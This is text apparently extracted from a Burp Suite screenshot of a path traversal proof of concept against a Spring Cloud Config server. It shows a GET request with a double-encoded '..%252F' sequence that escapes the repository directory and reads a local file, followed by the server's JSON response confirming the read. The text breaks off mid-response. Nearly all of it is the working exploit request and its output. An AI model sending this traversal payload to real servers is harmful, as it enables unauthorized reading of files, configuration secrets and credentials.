 Request
Raw
Params
Headers
Hex
1 GET
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F222.txt%23/222/
11 HTTP/1.1
2 Host: cqq.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://cqq.com:8888/login?error
8 Connection: close
9 Cookie: confluence-sidebar.width=285; confluence.browse.space.cookie=space-blogposts; JSESSIONID=
3AC759A5DE2C4403D3E71486301C3896
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw
Headers
Hex
JSON/JS Beautifier
JSON Beautifier
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 23 Jun 2020 02:54:45 GMT
4 Connection: close
5 Content-Length: 2887
6
7 {"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F222.txt#","profiles":["222"],
"label":"11","version":null,"state":null,"propertySources":[{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#-222.properties","source":{"test":"by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#-222.xml","source":{"test":"by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#-222.yml","source":{"document":"test by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#-222.yaml","source":{"document":"test by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F222.txt#-222.properties","source":{"test":"by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F222.txt#-222.xml","source":{"test":"by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F222.txt#-222.yml","source":{"document":"test by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F222.txt#-222.yaml","source":{"document":"test by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#.properties","source":{"test":"by cqq!"}},{"name":
"file:D:/repos/spring-cloud-config-starter-master11/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F222.txt#.xml","source":{"test":"by cqq!"}},{"name":